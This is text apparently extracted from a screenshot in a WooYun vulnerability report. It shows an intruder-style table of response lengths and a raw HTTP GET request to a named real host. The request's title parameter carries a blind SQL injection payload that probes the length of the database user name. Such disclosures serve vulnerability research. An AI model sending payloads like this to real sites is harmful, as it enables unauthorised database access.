 14 14 200 30554
10 10 200 25860
11 11 200 25860
12 12 200 25860
13 13 200 25860
15 15 200 25860
16 16 200 25860
17 17 200 25860
18 18 200 25860
19 19 200 25860
20 20 200 25860
Request Response
Raw Params Headers Hex
GET /news/list?title=a%25%27+and+length%28user%28%29%29%3D14+and+%27%25%27%3D%27&type_id=1 HTTP/1.1
Host: www.12369.com.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
www.wooyun.org